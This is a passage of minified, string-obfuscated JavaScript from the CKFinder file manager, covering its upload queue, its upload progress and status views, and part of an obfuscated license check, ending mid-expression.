this.finder.request(S(this.finder.util.isShortcut(e,"")?"#BJER[\x13DNTY":"<[Q\\52x36 0"),{node:this.$el,event:e});e.keyCode!==t.right&&e.keyCode!==t.home||this.ui.input.focus(),e.keyCode!==t.left&&e.keyCode!==t.end||this.ui.submit.focus()}},templateHelpers:function(){var t=this.finder.request(S("\x16qwu~~n'yzT`AWMSC"));return{ids:{iframe:e.uniqueId(S("\fnei=")),cid:this.cid,input:e.uniqueId(S('A!("h'))},domain:"",isCustomDomain:!1,url:this.finder.request(S("\x11q|yxwy|#oip"),{command:S("%`NDL\x7f[@BOK"),folder:t,params:{asPlainText:!0}}),ckCsrfToken:this.finder.request(S("\vo~|i*vwg@z}rv"))}},onShow:function(){var e=this;navigator.userAgent.toLowerCase().indexOf(S("2GF\\RRVM\x15"))>-1||this.finder.config.test||this.ui.input.trigger(S("/S][P_"));var t=this.$el.find(S("1[UFT[R"));t.load(function(){var n=t.contents().find(S("2Q[QO")).text();if(n.length){var i;try{i=JSON.parse(n)}catch(e){i={error:{number:109,message:n}}}e.trigger(S(".Z@]]RP\x0fDRKIUUOX"),{response:i,rawResponse:n})}})}})}),CKFinder.define(S("$fmaAGNN^\x02c@TD^VG\x1apXJToKPR_[o\x07-1)\x106+'(."),[S("\x1fUOFFVVEHZL"),S("2p\x7fs_Y\\\\H\x14qRZJ,$1l\x02*4*\x1d9&$-)a\x1994% {\0&;78>\x1d51;\x19\x0f\x13\x0f5\r\0\x11")],function(e,t){"use strict";function n(n){function i(){r&&r.destroy(),r=null}var r;n.hasHandler(S("\x15cgtv{\x7f"))||(n.on(S("-^NWT\bPFPWC]\x03wZUS"),function(){n.request(S("*[MJK\x15QUVaQR_XV"),{page:S("(dKBB"),name:S("4@F[WX^"),id:e.uniqueId(S("=]T&l")),priority:20})}),n.setHandler(S(":NLQQ^$"),function(){r=new t({finder:n}),r.on(S("\x1fST@NMQ"),function(){var e={name:S("@\x07+/!\x106+'(.")};n.fire(S("\x1b\x7frsrAOF\x19F@@HZL"),e,n),n.fire(S("%EHEDKEH\x17LJV^@V\x0es_[]lJWS\\Z"),e,n),n.request(S("\x14yyv||h!ouqh"),{text:n.lang.upload.progressLabel+" "+n.lang.common.pleaseWait})}),r.on(S("\x1dkoLNCG\x1eWCTXFDXI"),function(e){var t=e.response,r=!!t.uploaded;i(),n.request(S("\x1aws|zzR\x1bJJ@@"));var o={name:S("4s_[]lJWS\\Z"),response:t,rawResponse:e.rawResponse};t.error?(n.fire(S("\x16twtwzry$zRSMQ\x1ecOKM|ZGCLJ"),o,n),n.request(S("\x15r~yuu|&tpyO"),{msg:t.error.message})):n.fire(S('>\\/,/"*!|(#s\f" (\x1b?<>37'),o,n),r&&(n.once(S("9\\TPY[Mz&'7\x02,*\";s+-8(<"),function(){var e=n.request(S("\x1fFHNFW\x1fAB\\j_Y^H@[")),i=e.where({name:t.fileName});if(i.length){n.request(S("\x14s\x7f{}j hyq{|T"),{files:i});var r=i[i.length-1];r.trigger(S(",KALEB"),r)}}),n.request(S("\x1dxpLEGQ\x1eWCAZLYCjDBJC")))}),n.request(S("\x0e\x7fqvw)g}y`QwH~{tqq"),{view:r,page:S("\x15[vqw"),region:S("6BHUUZX")})}),n.on(S("9\\TPY[Mz2'/!&2\","),function(e){r&&!e.data.folder.get(S("\x1e~CM")).fileUpload&&i()}))}return n}),CKFinder.define(S("-mdvX\\WQG\x19zW]OWYN\x11w4,.v\x115*()-e\x1a9(;*"),[S("D0(#-;9(#?+"),S("\x1d|~CJ@LJ@")],function(e,t){"use strict";function n(e,t){e.items.length?(e.state.set(S("/SD@AQ[B~L\\W"),e.state.get(S("\x1e|USPFJQoSMD"))+1),i(e.items.shift(),e,t)):(e.state.set(S("\x19ynno{qThVFI"),e.state.get(S("'\\F^J@kGCUB"))),e.state.set(S("&N[z^J^YKK"),!1),e.state.trigger(S("9IOSM")))}function i(e,t,n){var i=new XMLHttpRequest;e.set(S("6OPK"),i);var o={name:S("\x19\\rpxKoLNCG")};if(!t.finder.fire(S("\x1axsps~NE\x18AACIUM"),o,t.finder)||!t.finder.fire(S("1Q\\YXWY\\\x03X^ZRLZz\x07+/!\x106+'(."),o,t.finder))return void r(t,e,{},n);i.upload&&(i.upload.onprogress=function(n){var i=n.position||n.loaded;e.set(S("\x0eyq}gv"),Math.round(i/n.total*100)),t.state.set(S("/SD@AQ[B~L\\WyEI[L"),i)}),i.onreadystatechange=function(){4===this.readyState&&r(t,e,this,n)};var s=new FormData;i.open(S("3DZEC"),n,!0),s.append(S("\vy}b`qu"),e.get(S("\x15p~t|"))),s.append(S("\x11qxWfdqLvq~r"),t.finder.request(S("\x1b\x7fnly\x1aFGWpJMBF"))),i.send(s)}function r(e,t,i,r){var a=e.state,l={totalFiles:a.get(S("B7+1'+\x0e &.?")),totalBytes:a.get(S("\x0e{\x7fes\x7fVlbrk")),processedFiles:a.get(S(":KNR]Z32''\x02,*\";")),processedBytes:a.get(S("\x1dnmOBGPW@BeQ]OX")),errorFiles:a.get(S("!GQVJTaAEOX")),errorBytes:a.get(S("8\\HISO|F4$1")),uploadedFiles:a.get(S(" TROKDBBLoCGI^")),uploadedBytes:a.get(S("\x1fUQNLEACCjP^N_")),currentItem:a.get(S("C'045-'>\x028(#")),currentItemBytes:0},u=o(l,i,e,t.get(S(")LB@H")).size);s(e,t),a.set(u.state),t.set(u.item),t.trigger(S(" EMMA")),n(e,r)}function o(e,t,n,i){var r=!1,o={},s={name:S('E\0.$,\x1f; "/+')};if(t.responseType||t.responseText?(e.processedFiles=e.processedFiles+1,e.processedBytes=e.processedBytes+i):(e.totalFiles=e.totalFiles?e.totalFiles-1:0,e.totalBytes=e.totalBytes?e.totalBytes-i:0,e.currentItem=e.currentItem?e.currentItem-1:0),t.responseText)try{r=JSON.parse(t.responseText)}catch(e){r={uploaded:0,error:{number:109,message:n.finder.lang.errors.unknownUploadError}}}return r&&(r.uploaded&&(o.uploaded=!0,e.uploadedFiles=e.uploadedFiles+1,e.uploadedBytes=e.uploadedBytes+i,e.lastUploaded=r.fileName),s.response=r,s.rawResponse=t.responseText,r.error?(o.uploadMessage=r.error.message,r.uploaded?o.isWarning=!0:(o.isError=!0,o.state=S("\x16rjkui"),o.value=100,e.errorFiles=e.errorFiles+1,e.errorBytes=e.errorBytes+i),n.finder.fire(S("\vobcbq\x7fv)qgdxj#\\rpxKoLNCG"),s,n.finder)):n.finder.fire(S("\vobcbq\x7fv){~,Qqu\x7fNlqq~D"),s,n.finder)),{item:o,state:e}}function s(t,n){var i=e.indexOf(t.items,n);i>=0&&t.items.splice(i,1)}var a={totalFiles:0,totalBytes:0,uploadedFiles:0,uploadedBytes:0,errorFiles:0,errorBytes:0,processedFiles:0,processedBytes:0,currentItemBytes:0,currentItem:0,isStarted:!1,lastUploaded:void 0},l=function(e){this.finder=e,this.state=new t.Model(a),this.items=[]};return l.prototype.getState=function(){return this.state},l.prototype.add=function(t){var n=this,i=0,r=0,o=0;e.forEach(t,function(e){var t=e.get(S("\x1bztrz")).size;i+=t,e.get(S("D,5\x02:;%9"))?(r+=t,o+=1):n.items.push(e)}),this.state.get(S("$LUt\\HX_II"))?this.state.set({totalFiles:this.state.get(S("\x16cwm{wZtrzS"))+t.length,totalBytes:this.state.get(S("A6,0$*\x051=/8"))+i,errorFiles:this.state.get(S("\x0fuc`|fS\x7f{}j"))+o,errorBytes:this.state.get(S("?%30,6\x07?3-:"))+r,processedFiles:this.state.get(S("\x0f`c}pqfer|_swyn"))+o,processedBytes:this.state.get(S("E65'*/8?(*\r)%7 "))+r}):(this.state.set({totalFiles:t.length,totalBytes:i,uploadedFiles:0,uploadedBytes:0,errorFiles:o,errorBytes:r,processedFiles:o,processedBytes:r,currentItem:0}),this.start())},l.prototype.start=function(){this.state.get(S(",D]|DP@GQQ"))||this.state.trigger(S("\x1cnj~RU")),this.state.set(S("&N[z^J^YKK"),!0),n(this,this.finder.request(S("\x1e|OLOBJA\x1cRZE"),{command:S("\x0eIy}wFdyyv|"),folder:this.finder.request(S("$CIKLLX\x11KHZnSE[EQ")),params:{responseType:S("\x15|dww")}}))},l.prototype.cancelItem=function(e){var t=e.get(S("E>/:"));if(t)return void t.abort();s(this,e);var n=this.state,i=e.get(S("\x13r|zr")).size,r=n.get(S("<IQK!-\x04*( 5")),o=n.get(S("\rz`dp~Qmasd"));n.set({totalFiles:r?r-1:0,totalBytes:o?o-i:0}),n.get(S("\r~}\x7frw`gprQqu\x7fh"))===n.get(S("\x14aycyu\\rpxm"))&&n.trigger(S("/CE]C"))},l.prototype.cancel=function(){var t=this.items;this.items=[],e.forEach(t,function(e){this.cancelItem(e)},this),this.state.set(a)},l}),CKFinder.define(S("-mdvX\\WQG\x19zW]OWYN\x11w4,.v\x115*()-e\x06#)+##~\x07#8:73\x1b6679>*6\x0f\x0f"),[S("\nimnem\x7f\x7fw")],function(e){"use strict";return e.Collection.extend({comparator:function(e,t){return e.get(S("\x17qjInqp\x7fmY"))?-1:t.get(S("*B_~[B]P@J"))?1:0}})}),CKFinder.define(S("-mdvX\\WQG\x19zW]OWYN\x11w4,.v\x115*()-e\x06#)+##~\x07#8:73\x11-?6"),[S("\x17[R\\rry{m\x0fbMNIJH\beFNN@^\x01\x7fB^UAQFEzW]_W")],function(e){"use strict";return e.extend({defaults:{uploaded:!1,isError:!1,isWarning:!1,uploadMessage:""}})}),CKFinder.define(S(" UG[P\x04eln@DOI_\x01{U\\B_UASD\x17qNVP\bkO,.#'k\x106+'(.\x07%>:\x06$4?}0:\""),[],function(){return S("\x17$x:xp|ml\x1d\x03AHB\bSWDFKO\x01DZJ]JI\f\x14\\B\x19MIVT]Y[[`gdce,2i!:\x0f9>\"<2-q182x#'46;?q4*:\rL\r\b\x1f\x1eY\x1a\x15\x12\x11TL\x04\x1aA\x19\x027\x01\x06\x1a\x04W\x05\x04Z\x18\x17\x1bS\npmmb`(osmd'n~\x7fa}kj-ni7(\x1d\x11%r(\"fe>\0HV\rBLJB\x06GKFI\rSR\f\x1eZ\0\n??\v\\PL\x1b_Q_L3|` /#k28%%*(`>=?6 6'&tidv>2*cTV\\\x11B\0\b\x04\x15\x14UK\t\0\n@\x1b\x1f\x1c\x1e\x13\x17Y\x18\x13\x04\v\x18\x1d\x1e^C\x05\x04=!kw*pvkghnFi~}nwt2ni)9g&\x13&4}#\x14#A\x01AOEVU\x1a\nJAM\x01X^C_PV\x1e]ASZ\x18ZQ]\x11HNS/ &n-1#*e+??8\" 4+nr: {#'46;?99~yFAC\n\x10K\x0f\x14-\x1b\x18\x04\x1eM\x13\x12P\x12\x19\x15Y\0\x06\x1b\x17\x18\x1eV\x15\t\x1b\x12-nix\x7f:{zsr5+ey fcT`a{g6je9ypz0koLNCG\tLRBE\x04OY^B\\TK\x0eON\x16\v\n\x18Y\x070")}),CKFinder.define(S('(jamECJJB\x1e\x7f\\P@ZRK\x16rOQQ\vj0--" j\x10.->9d\x19=" 15\x1e:\'!\x1f#=4'),[S("-[ATT@@WZDR"),S('>|\v\x07+-  4h\x1e /<?b\f.#4}\x1f5,9",\x0f3>+'),S('"`ocOILLX\x04oBCB__\x1de]PAD\x17iHT[O[L3\x17+&3'),S("\x10ewk`4U\\^pt\x7fyo1KELROEQCT\x07a^F@\x18{_\\^SW\x1b`F[WX^wUNJv4$/m *2")],function(e,t,n,i){"use strict";return t.extend({name:S(".z@]]RPy_DLpN^Q"),tagName:S("\x1bpt"),attributes:{"data-icon":S("\x15u|~4yzr~{s")},template:i,regions:{progress:S("7\x16ZQ]\x11HNS/ &n47) :,98")},events:{"click .ckf-upload-item":function(e){e.preventDefault(),this.trigger(S(';IMRP!%o %+%"$'))}},ui:{items:S("A#m'. j=9&$-)c&$4?"),msg:S(")\x04HGK\x03Z@]]RP\x18[RKJ[\\Y"),split:S('@o!("h37$&+/a$:*=|0& !99')},modelEvents:{"change:uploaded":function(){this.setStatus(S("\vcf")),this.setHideIcon()},"change:isError":function(e,t){this.ui.msg.removeClass(S("\x14v}q5qs\x7fxxp")).text(e.get(S(";IMRP!%\x0f&76' -"))),t&&this.setStatus(S("4PDEWK"))},"change:isWarning":function(){this.ui.msg.removeClass(S("0RYU\x19]_S\\\\T")).text(this.model.get(S("\x14`f{wx~Vynm~GD"))),this.setHideIcon()}},onRender:function(){this.setTitle(),this.progress.show(new n({finder:this.finder,model:this.model})),(this.model.get(S("\x11gcxzws}}"))||this.model.get(S("\x11{`Qgdxj")))&&this.setHideIcon()},setStatus:function(e){this.isDestroyed||this.ui.items.addClass(S("\fnei=db\x7f{tr:qm\x7fv1")+e)},setHideIcon:function(){
this.isDestroyed||(this.$el.attr(S("8][O]\x10W\\//"),S("\fnei=rs}wpz")),this.ui.split.addClass(S(">J)l+ ++k$#/g(-#-*<")),this.setTitle())},setTitle:function(){var e=this.model.get(S("\x15cgtv{\x7fyy"))||this.model.get(S("\x19shYolpR"))?this.finder.lang.common.close:this.finder.lang.common.cancel;this.isDestroyed||(this.ui.split.attr(S("\x1cy\x7fkA\fAHB\bRN\\EO"),e),this.updateSplitTitle())},updateSplitTitle:function(){this.isDestroyed||this.ui.split.attr(S("\x1aouirz"),this.ui.split.attr(S("C $2&e*!-a9';<4")))}})}),CKFinder.define(S("\fykwd0QXR|xs}k5OypnsAUGP\vmRJD\x1c\x7f[@BOK\x1fdB_[TRqWKW\x15XRJ"),[],function(){return S("+\x10IGY\x10USGU\x18DXT\\\x07\x19R\\H]!3`c')'4;th('+c: ==20x2%7) 428~*\tL\0\f\0\x1cK\x1c\x13TJ\x02\x18C\x1d\x18\x11\x05\x11\x1bT\b\vUX\r\x1b\x19\x15\x13\x1a\x1ax< 14'8\r\x015nbz-mcqba.6`\x7f:{vtoysj=\x1e++*\x18AOQ\bJFJ_^\x13\rSZT\x1eAEZXY]\x17_NRNE//'n#7/#jw@BEDr+9'r084%$e{90:p+/\f\x0e\x03\x07I\x01\x14\b\x18\x13\x05\x05\t@\t\x1d\x19\x15_\x12VK|~qpsG\f]\x17\x1b=#yx9%os&ekiiaGk0lo14vzvkj'9\x7fvx2UQNLEA\vT\\H^^_\x0f\x10TK\f\x12Z@\x1bZVV^\x14NLQQ^$o1&( %3\x0e &.?m32l~\"m^\\_^Qe*{?1?,\x13\\@\0\x0f\x03K\x12\x18\x05\x05\n\b@\x1e\x1d\x1f\x16\0\x16\x07\x06[\x03\x1d\x01\x0eYBwwv\t\b\v?wugi(jfj\x7f~3-szt>aezxy}7knrymERQ\x0eP@^S\x05OCGI^\f\x11\f\x1eACU[\b\x17\x04JJZR\x1d]S!21~f&-!e<:'#,*b #=4&0%$u-?#(p<&\x14\x04\x11AZYI\x14\x18\b\x04UfdgfyM]\x03J\x7f\x7f~qEU\x1f\x15\v@u\t\b\v?`lp'kekx\x7f0,l{w?fdyyv|4~ismdpND\x0fDVLB\nJ\v\x14!%$'&\fX\\CAA\x16CAI_\x06\x1e_KK4.,ad1'%!'..4plbasr75!7z1:55a\x7f=4\x06L\x12\x0f\x11\x16DG\f\b\x1e\nA\x0e\x05\t]\x13\x07\x07\0\x1a\x18JZ\x18\x1e\x1f^]\b\x1eltg>&~}:(`~%`l`h>db\x7f{tr9y}~]uq{l\0\\_\x01\x1a//.! \x16BB][[\x10EKCQ\b\x14UMMNTR\x1f\x1eK!#+-  >zjd{il)/;1|;0;;ku;2<v?<0<\x05\r@C\0\x04\x12\x06E\n\x01\rA\x0f\x1b\x1b\x04\x1e\x1cNV\x16\x17\x19\x1b\x1c\x16Y\\\v\x1f\x13ud?!\x7f~;'a}$gmci!s~\x7f~{{8ttvi~<`c=\x1e++*-,\x1aNFY__\fYW_U\f\x10QAABXV\x1b\x1aO]_WQ$$:~fhweh-+?-`',??oq7>0z<<.:51-}@\x05\x03\x17\x05H\x05\f\x0eD\b\x1e\x18\x19\x01\x01MS\x16\x16\0\x14\x1f\x1b\v[Z\r\x1d\x11\v\x1a=#yx9%os&ekek#{\x7f|~sw:qscypvh<`c=\x1e++*-\x19\tCA_\x14!%$\x12\0TXD\r><?\v\\PL\x1bUY\x03\x1d#*$n15*()-g;>\")=5\"!qjiy31/dQUTb;\t\x17B\0\b\x04\x15\x14UK\t\0\n@\x1b\x1f\x1c\x1e\x13\x17Y\x1c\x18\x07\r\rW\f\x0e\x1c\x0e]>=kmtpr'kekx\x7f0,l{w?fdyyv|4sulhj=\0U[SA\x18\x04AAEO\t\f@[CDXB_Q\b\x14ZMUNRLQ[\x1d~}m'-3xMAue/%;pEl~6:\"k\\")}),CKFinder.define(S("\fNEIy\x7fvvf:[x|lv~o2VkMM\x17vTIIFL\x06|BIZ]\0eA^\\UQpXJT"),[S(" TLGAWUDG[O"),S("=TN5$0:"),S("\rMDVx|wqg9Blpv4Wxg\\OEG"),S("\x17[R\\rry{m\x0fwKFSV\teIZO\x04`LW@EEdZQB"),S('\x17[R\\rry{m\x0flMGQICT\x07a^F@\x18{_\\^SW\x1bc_ROJ\x15nLQQ^$\r+00\f2"%'),S('4ASOL\x18ypzTP[%3m\x17!(6+)=/8c\x05:"<d\x07#8:73w\f*73<:\x19\x0f\x13\x0fM\0\n\x12'),S("\x16TS_suxxl0cNONKK\tqAL]X\x03}\\@WCW@Gc_RO"),S("\x11QXR|xs}k5XspspN\x0eoL@@JT\x07yXDK_K\\C|]WQY")],function(e,t,n,i,r,o,s,a){"use strict";function l(e){var n;if(e.data){if(!e.data.modeChanged)return;n=e.data.mode===S("\x11vvg~bxh")}else n=e===S("?$$1(0*6");t([this.ui.cancelButton,this.ui.detailsButton,this.ui.addButton]).each(function(){this.parent().toggleClass(S("\x1dkv\rCVM\tLEHF\x04DDXHV["),!n).toggleClass(S("\x1ejI\f@WJ\bODGG\x07GIKZ"),n)})}return i.extend({name:S(")\x7f[@BOKv^@^"),template:o,ui:{input:S("2\x1dW^P\x1aMIVT]Y\x13V.177"),dropZone:S("Al /#k28%%*(`*=?!(<:0"),addButton:S('"x@DRF\x05JAM\x01O[[D^\\\x0e\x16TRS\x1ad'),cancelButton:S("+wIO[Q\x1cQXR\x18TBLMUU\x01\x1f]^.\"'/f\x18"),detailsButton:S('4nRVLX\x17XW[\x13]556,*xd#-=+" >l\x12'),status:S("+\x02NEI\x1dDB_[TR\x1aKM[OIN"),progressText:S("'\x06JAM\x01X^C_PV\x1eDGYPJ\\IH\x11I[G4"),progressTextFiles:S("<\x13]T&l73(*'#e98$+?+<#|&6,!{115?("),progressTextBytes:S("$\vELN\x04_[@BOK\x1dA@\\SGSDK\x14N^DI\x13]95'0")},regions:{progress:S("\x102qxr8cgtv{\x7f1mlpGSGPW")},events:{"click @ui.input":S("A1&0\x162&<<9\x18)!+,$"),click:function(e){e.stopPropagation()},selectstart:function(e){e.preventDefault()},"keydown @ui.addButton":function(e){e.keyCode===(this.finder.lang.dir===S("<QJM")?n.left:n.right)&&(this.ui.addButton.focus(),e.stopPropagation()),e.keyCode===(this.finder.lang.dir===S(",AZ]")?n.right:n.left)&&(e.stopPropagation(),this.ui.cancelButton.focus())},"keydown @ui.cancelButton":function(e){e.keyCode===(this.finder.lang.dir===S("\x0f|e`")?n.left:n.right)&&(e.stopPropagation(),this.ui.addButton.focus()),e.keyCode===(this.finder.lang.dir===S("\x1esTS")?n.right:n.left)&&(e.stopPropagation(),this.isDetailsEnabled?this.ui.detailsButton.focus():this.ui.cancelButton.focus())},"keydown @ui.detailsButton":function(e){e.keyCode===(this.finder.lang.dir===S("/\\E@")?n.left:n.right)&&(e.stopPropagation(),this.ui.cancelButton.focus()),e.keyCode===(this.finder.lang.dir===S("\x19von")?n.right:n.left)&&(e.stopPropagation(),this.ui.detailsButton.focus())},"keydown @ui.dropZone":function(e){e.keyCode!==(this.finder.lang.dir===S("\ngx\x7f")?n.right:n.left)&&e.keyCode!==n.home||this.ui.addButton.focus(),e.keyCode!==(this.finder.lang.dir===S("4YBE")?n.left:n.right)&&e.keyCode!==n.end||(this.isDetailsEnabled?this.ui.detailsButton.focus():this.ui.cancelButton.focus())},"focus @ui.dropZone":function(e){e.target===this.ui.dropZone.get(0)&&this.trigger(S("'NFI^_\x17MGURY\tGVDXTU"))}},templateHelpers:function(){return{swatch:this.finder.config.swatch}},initialize:function(){this.listenTo(this.model,S('@"*"*"#'),this.updateView),this.finder.on(S("\fxg5btaznp"),l,this),this.progressModel=new a,this.progressModel.stateIndeterminate()},onRender:function(){this.isDetailsEnabled=!1,this.$el.enhanceWithin(),l.call(this,this.finder.request(S("\x17mp |yiSpDD"))),this.disableDetailsButton(),this.progress.show(new s({finder:this.finder,model:this.progressModel}))},updateView:function(){this.ui.progressTextBytes[0].innerHTML=this.formatBytes(this.model.get(S(">O2.!&76##\n0>.?"))+this.model.get(S("\x16tmkh~riWkEL`ZP@U"))),this.ui.progressTextFiles[0].innerHTML=this.formatFiles(this.model.get(S("7[LHIYSJv4$/"))),this.setStatusProgress(100*(this.model.get(S("\n{~bmjcbwwVlbrk"))+this.model.get(S("/SD@AQ[B~L\\WyEI[L")))/this.model.get(S("A6,0$*\x051=/8"))),e.isUndefined(this.model.changed.isStarted)||this.model.changed.isStarted||(this.model.get(S("\nn~\x7fa}Vx~vg"))?this.setStatusError():this.setStatusOk())},formatBytes:function(e){return this.finder.lang.upload.bytesCountProgress.replace(S("D>$><,9\x1e<!!.446."),this.finder.lang.formatFileSize(e)).replace(S("\x18bxbhxmKOUCOY"),this.finder.lang.formatFileSize(this.model.get(S(",YA[Q]pJ@PE"))))},formatFiles:function(e){return this.finder.lang.upload.filesCountProgress.replace(S("1IU]YSDmIVT]Y[[="),e).replace(S("=EY)-'0\x10*2&$4"),this.model.get(S(" UMWEI`NDLY")))},onDestroy:function(){this.finder.removeListener(S('"VM\x1fTB[@PN'),l)},setProgressbarValue:function(e){this.progressModel.set(S("2EUYCR"),e),100==e&&this.model.get(S("\x15sejvh]uq{l"))?this.progressModel.stateError():e>=100?this.progressModel.stateOk():this.progressModel.stateIndeterminate()},showProgressText:function(){this.ui.progressText.css(S("B'-66+)0"),"")},hideProgressText:function(){this.ui.progressText.css(S('=ZV31."='),S(";RRPZ"))},setStatusText:function(e){this.ui.status.html(e)},setStatusSelect:function(){this.setStatusText(this.finder.lang.upload.selectFiles),this.setProgressbarValue(0),this.hideProgressText()},setStatusProgress:function(e){this.setStatusText(this.finder.lang.upload.progressMessage),this.setProgressbarValue(e),this.showProgressText()},setStatusOk:function(){this.setStatusText(this.finder.lang.upload.success),this.setProgressbarValue(100),this.showProgressText()},setStatusError:function(){this.setStatusText(this.finder.lang.errors.uploadErrors),this.setProgressbarValue(100),this.showProgressText()},showUploadSummary:function(){this.ui.progressTextFiles[0].innerHTML=this.finder.lang.upload.summary.replace(S('"XGJSI\\T'),this.formatFiles(this.model.get(S(")_[@BOKUUtZXPE")))),this.ui.progressTextBytes[0].innerHTML=this.formatBytes(this.model.get(S("\x13aezxy}\x7f\x7f^djzS")))},enableDetailsButton:function(){this.ui.detailsButton.button(S("\x1a~r||sE")).attr(S("\x1e~RHC\x0e@LUFJEOO"),S("\x13rtzd}")),this.isDetailsEnabled=!0},disableDetailsButton:function(){this.ui.detailsButton.button(S(">[)2#!( ")).attr(S("#EWOF\x05MCXMOBJT"),S("\x17lko~")),this.isDetailsEnabled=!1},cancelButtonAsCancel:function(){this.ui.cancelButton.val(this.finder.lang.common.cancel).button(S("5DR^K_HT"))},cancelButtonAsClose:function(){this.ui.cancelButton.val(this.finder.lang.common.close).button(S("\x10cwufpe\x7f"))}})}),CKFinder.define(S("E2\"0=k\b\x07\v'!44 |\x000;'48.>/r\x16+\r\rW6\x14\t\t\x06\fF?\x1b\0\x02\x0f\v<\x18\x01\x07'\0\x1b\x1a\x19\v\x03U\x18\x12\n"),[],function(){return S("\f1jff1q\x7fufe*:zq}1hnsO@F\x0eMQCJ\bJAM\x01X^C_PV\x1e]ASZ\x15VQ\x1bIT\x13]4/`}NLz7h*&*?>sm3:4~!%:89=w69.->\x07\x04@]\x1f\x1e[G\x01\x1dD\x1e\x1c\x01\x01\x0e\x14<\x17\0\x07\x14\x11\x12X\x04\x07GS\r@u<.fjr;\f")}),CKFinder.define(S('\x1fcjdJJACU\x07dEOYAK\\\x1fyF^X\0cGTV[_\x13kWZ72m\x164))&,\x05#88\x1e;"=0 *'),[S(">|\v\x07+-  4h\x1e /<?b\f.#4}\x1a 0;\x011<-"),S('\x1ekEYV\x02gn`NFMOY\x03yKB@]SGQF\x19\x7fLTV\x0eiMRP!%m\x164))&,\x05#88\x1e;"=0 *z19#')],function(e,t){"use strict";return e.extend({name:S("\x17Mivt}yRvSUqVIHGUQ"),tagName:S("3X\\"),attributes:{"data-icon":S("E &$:/")},className:S("\x16ts\x7f7nlqq~D\fQVIHGUQ"),template:t,modelEvents:{"change:uploadMessage":S(",_KATT@")}})}),CKFinder.define(S("#gn`NFMOY\x03`AKE]W@\x1b}BZT\foKPR_[o\x17+&36i\x128%%*(\x01'<$"),[S("5u|~PT_YO\x11i)$50k\x07'4-f\t$ !+,$8==\x02<3 "),S("\x1e\\kgKM@@T\beFN^@H]\0xE__\x01`F[WX^\x14jT[H3n\x173(*'#\x04 9?\x059+\""),S("+ofhF^UWA\x1bxYSMU_H\x13uJR,t\x173(*'#g\x1f#.;>a\x1a ==20\x19?$,\n/61<,&")],function(e,t,n){"use strict";return e.extend({name:S("2fDYYV\\uSHH"),template:"",tagName:S("\x17mu"),className:S("\fnei=db\x7f{tr:tpio"),attributes:function(){return{"data-role":S("\x13x|ecnp\x7fl"),"data-split-theme":this.finder.config.swatch}},initialize:function(){function e(){setTimeout(function(){t.$el.listview().listview(S("\x16e}\x7fh~ou")),t.updateChildrenSplitTitle()},0)}this.on(S("%GS\\HICnXHIUC"),e,this),this.on(S("\x11q{}yraq|m!nxp{ES"),e,this);var t=this},getChildView:function(e){return e.get(S("\x10xa@ax{vj`"))?n:t},updateChildrenSplitTitle:function(){this.children.forEach(function(e){e.updateSplitTitle&&e.updateSplitTitle()})}})}),CKFinder.define(S(" bieMKBBZ\x06gDHXBJC\x1ezGYY\x03bHUUZX\x12vK--w\x164))&,"),[S('C1+""::)$>('),S("\x1aXW[wqDDP\fiJBRDLY\x04dYCC\x05dB_[TR\x18iL_NY"),S("2p\x7fs_Y\\\\H\x14qRZJ,$1l\f1++}\x1c:'#,*`\x1d>668&y\x02(55:8\x1e13\f\x04\x01\x17\r\n\b"),S("=}t\x06(,'!7i\n'-?')>a\x07$<>f\x01%:89=u\x1639;3\x13N7\x13\b\n\x07\x03!\x1d\x0f\x06"),S('A\x01\b\x02,(#-;e\x06#);#5"}\x1b 8:b\r)64=9q\t\t\x04\x15\x10K0\x16\v\x07\b\x0e-\x03\x1f\x03'),S("?\x03\n\x04**!#5g\x04%/9!+<\x7f\x19&>8`\x03'46;?s\v7:\x17\x12M6\x14\t\t\x06\f%\x03\x18\x18"),S("\x1c^UYIOFFV\nkHLLFX\x03kGCU")],function(e,t,n,i,r,o,s){"use strict";function a(e){var t,n,i;for(i="",t=S("\x13%'%#-/-#%\\\\\\ddddlomkegzz~~zzffjjn"),n=0;n<e.length;n++)i+=String.fromCharCode(t.indexOf(e[n]));return a=void 0,i}function l(i){function s(){i.removeListener(S("*[MCKC\n^BVZ\x0f^CUU\x0fNLQQ^$"),l),i.removeListener(S("\x19jzrxr%CMMPA\x1fNSEE\x1f^\\AANT"),m),y&&y.cancel(),y=null,C&&C.destroy(),C=null,b&&b.destroy(),b=null,x&&x.destroy(),x=null,w(),i.request(S("\x1fP@LFH\x1fBB[]XDU"),{name:S("\fezb|$gcxzws")}),F=null}function l(){F&&F.$el.find(S("?\x1b%#7%h%,.d8$ (sm3== 1\x0579=5x\x06")).focus(),w(),E=!0}function m(){C&&(C.isDetailsEnabled?C.ui.detailsButton.focus():C.ui.cancelButton.focus()),E=!1}function w(){_&&clearTimeout(_),_=null}var y,C,b,x,_,F,E=!1;c()&&(i.on(S("\x17hx}~&~lzAUG\x19iDOI"),function(){i.request(S("\v|lij*pvwFpq~ww"),{page:S("\x1bQ|wq"),name:S("\r{\x7f|~swR|zrk"),id:e.uniqueId(S("\x17{r|6")),priority:20})}),i.on(S(";JT[Hz\x15*6)'(&!%9\x1d%(9"),d),i.on(S("\x1amuxi%lHQWrLCP"),d),i.on(S("\x1ckwzW\x1baLIUGD\\\x7fCN["),d),i.on(S("4SY[\\\\H\x01OXRZ#5''"),function(e){e.data.folder.get(S("\x1d\x7f|L")).fileUpload||s()}),i.setHandler(S("\x17mivt}y"),function(c){w(),v=v||function(e){return function(t){return e.charCodeAt(t)}}(a(i.config.initConfigInfo.c));var d=i.request(S(",KACTT@\tSPBv[MSMY"));if(!d)return void i.request(S("\x14q\x7fvtv}!usxp"),{msg:i.lang.errors.noUploadFolderSelected});if(function(){h=function(e,t){for(var n=0,i=0;i<10;i++)n+=e.charCodeAt(i);for(;n>33;){var r=n.toString().split("");n=0;for(var o=0;o<r.length;o++)n+=parseInt(r[o])}return n===t}(i.config.initConfigInfo.c,v(10))}(),!d.get(S("\x11spx")).fileUpload)return void i.request(S("D!/&$&-q%#( "),{msg:i.lang.errors.uploadPermissions});E=!1;var x=new n;x.summary=null,y=new t(i);var M=y.getState();x.on(S("%TB[L^"),function(){C.disableDetailsButton(),x.once(S("\x15ws|"),function(){C.enableDetailsButton()})}),function(){var e={s:function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^255&n);return t},m:92533269};g=!function(t,n,i,r,o,s){for(var a=window[e.s(S("\x13Pu`q"))],l=i,u=r,c=o,d=s,u=33+(l*d-u*c)%33,c=l=0;c<33;c++)1==u*c%33&&(l=c);return u=t,c=n,d=new 